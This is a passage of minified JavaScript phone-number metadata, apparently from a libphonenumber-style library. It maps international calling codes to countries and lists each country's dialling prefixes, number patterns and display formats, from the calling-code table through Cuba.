,593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([457]\\d{6})$|1","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2457]\\d{6})$|1","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"([267]\\d{6})$|1","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"(183[12])|0",0,0,0,[["(?:(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|7(?:[013-57-9]\\d|2[0-8]))\\d|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90)))\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|3\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9,12],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[02-4679]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","[24-689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([3-8]\\d{6})$|1","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-9]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-9]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","10(?:10|9[56])|2[0-57-9](?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"(1(?:[12]\\d|79)\\d\\d)|0",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3[0-357]|91"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["[56]"],"0$1"],["(\\d{3})(\\d{7})","$1 